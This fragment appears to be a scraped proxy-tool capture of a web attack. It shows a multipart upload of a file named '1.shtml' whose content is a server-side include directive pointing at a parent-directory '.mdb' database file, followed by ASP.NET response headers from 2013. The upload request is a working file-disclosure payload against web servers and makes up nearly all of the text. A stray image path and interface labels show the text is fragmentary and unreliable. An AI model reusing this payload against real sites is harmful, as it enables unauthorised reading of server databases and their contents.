 -----------------------------7dd289324079c
Content-Disposition: form-data; name="file"; filename="1.shtml"
Content-Type: text/plain
<!-- #include file="../tcefhudsih.mdb"-->
-----------------------------7dd289324079c
Content-Disposition: form-data; name="file"
+ < >
response
raw headers hex html render
Set-Cookie: ASPSESSIONIDSQDTBTCQ=FMLPHHAAMIOFGAPLKKNHOANA; path=/
X-Powered-By: ASP.NET
Date: Mon, 24 Jun 2013 09:19:10 GMT